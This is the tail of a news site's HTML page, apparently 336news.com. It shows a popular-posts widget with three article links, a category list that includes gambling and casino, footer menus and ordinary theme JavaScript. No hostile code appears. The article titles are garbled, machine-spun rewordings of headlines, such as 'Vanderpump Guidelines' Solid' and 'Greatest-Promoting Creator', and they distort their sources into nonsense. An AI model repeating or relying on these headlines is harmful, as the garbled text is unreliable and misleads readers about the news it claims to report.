block_tdi_40_1b6.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_1b6","tdc_css_class":"tdi_40_1b6","tdc_css_class_style":"tdi_40_1b6_rand_style"}';
block_tdi_40_1b6.td_column_number = "1";
block_tdi_40_1b6.block_type = "td_block_7";
block_tdi_40_1b6.post_count = "3";
block_tdi_40_1b6.found_posts = "393";
block_tdi_40_1b6.header_color = "";
block_tdi_40_1b6.ajax_pagination_infinite_stop = "";
block_tdi_40_1b6.max_num_pages = "131";
tdBlocksArray.push(block_tdi_40_1b6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_40_1b6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://336news.com/vanderpump-rules-cast-whos-been-fired-quit-still-on-board-after-brittany-jaxs-departure/" rel="bookmark" class="td-image-wrap " title="‘Vanderpump Guidelines’ Solid: Who’s Been Fired, Stop &#038; Nonetheless On-Board After Brittany &#038; Jax’s Departure" ><img class="entry-thumb" src="[data-uri]" alt="‘Vanderpump Guidelines’ Solid: Who’s Been Fired, Stop &#038; Nonetheless On-Board After Brittany &#038; Jax’s Departure" title="‘Vanderpump Guidelines’ Solid: Who’s Been Fired, Stop &#038; Nonetheless On-Board After Brittany &#038; Jax’s Departure" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1607107893608-7f0b8f32858b?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MXwxfDB8MXxyYW5kb218fHx8fHx8fA&ixlib=rb-1.2.1&q=80&w=1080" data-img-retina-url="https://images.unsplash.com/photo-1607107893608-7f0b8f32858b?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MXwxfDB8MXxyYW5kb218fHx8fHx8fA&ixlib=rb-1.2.1&q=80&w=1080" width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://336news.com/vanderpump-rules-cast-whos-been-fired-quit-still-on-board-after-brittany-jaxs-departure/" rel="bookmark" title="‘Vanderpump Guidelines’ Solid: Who’s Been Fired, Stop &#038; Nonetheless On-Board After Brittany &#038; Jax’s Departure">‘Vanderpump Guidelines’ Solid: Who’s Been Fired, Stop &#038; Nonetheless On-Board After...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-06T23:16:15+00:00" >December 6, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://336news.com/obama-the-best-selling-author-on-reading-writing-and-radical-empathy/" rel="bookmark" class="td-image-wrap " title="Obama, the Greatest-Promoting Creator, on Studying, Writing and Radical Empathy" ><img class="entry-thumb" src="[data-uri]" alt="Obama, the Greatest-Promoting Creator, on Studying, Writing and Radical Empathy" title="Obama, the Greatest-Promoting Creator, on Studying, Writing and Radical Empathy" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1607257399477-49fe42cd94f7?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MXwxfDB8MXxyYW5kb218fHx8fHx8fA&ixlib=rb-1.2.1&q=80&w=1080" data-img-retina-url="https://images.unsplash.com/photo-1607257399477-49fe42cd94f7?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MXwxfDB8MXxyYW5kb218fHx8fHx8fA&ixlib=rb-1.2.1&q=80&w=1080" width="47" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://336news.com/obama-the-best-selling-author-on-reading-writing-and-radical-empathy/" rel="bookmark" title="Obama, the Greatest-Promoting Creator, on Studying, Writing and Radical Empathy">Obama, the Greatest-Promoting Creator, on Studying, Writing and Radical Empathy</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-08T19:44:07+00:00" >December 8, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://336news.com/magic-weight-loss-pills-and-covid-cures-dr-oz-under-the-microscope/" rel="bookmark" class="td-image-wrap " title="‘Magic’ Weight-Loss Drugs and Covid Cures: Dr. Oz Beneath the Microscope" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://336news.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://336news.com/magic-weight-loss-pills-and-covid-cures-dr-oz-under-the-microscope/" rel="bookmark" title="‘Magic’ Weight-Loss Drugs and Covid Cures: Dr. Oz Beneath the Microscope">‘Magic’ Weight-Loss Drugs and Covid Cures: Dr. Oz Beneath the Microscope</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-26T17:31:10+00:00" >December 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_63b widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_63b" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://336news.com/category/today/"><span class="td-cat-name">Today</span><span class="td-cat-no">268</span></a></li><li><a href="https://336news.com/category/public/"><span class="td-cat-name">Public</span><span class="td-cat-no">87</span></a></li><li><a href="https://336news.com/category/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">25</span></a></li><li><a href="https://336news.com/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">19</span></a></li><li><a href="https://336news.com/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">5</span></a></li><li><a href="https://336news.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3</span></a></li><li><a href="https://336news.com/category/blog/"><span class="td-cat-name">blog</span><span class="td-cat-no">3</span></a></li><li><a href="https://336news.com/category/gambling/"><span class="td-cat-name">Gambling</span><span class="td-cat-no">2</span></a></li><li><a href="https://336news.com/category/casino/"><span class="td-cat-name">casino</span><span class="td-cat-no">2</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://336news.com/"><img src="https://336news.com/wp-content/uploads/2020/11/336-News-Logo-300x300.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-2-container"><ul id="menu-menu-3" class="td-subfooter-menu"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-237"><a rel="privacy-policy" href="https://336news.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-238"><a href="https://336news.com/contact-us/">Contact Us</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-239"><a href="http://336%20News%20Break/sitemap.xml">Sitemap</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    <strong>Copyright © 2020 336 News Break | All rights reserved</strong>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6976d60bdccc8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://336news.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://336news.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://336news.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://336news.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_19_b9b'),
                        blockClass = '.tdi_19_b9b',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>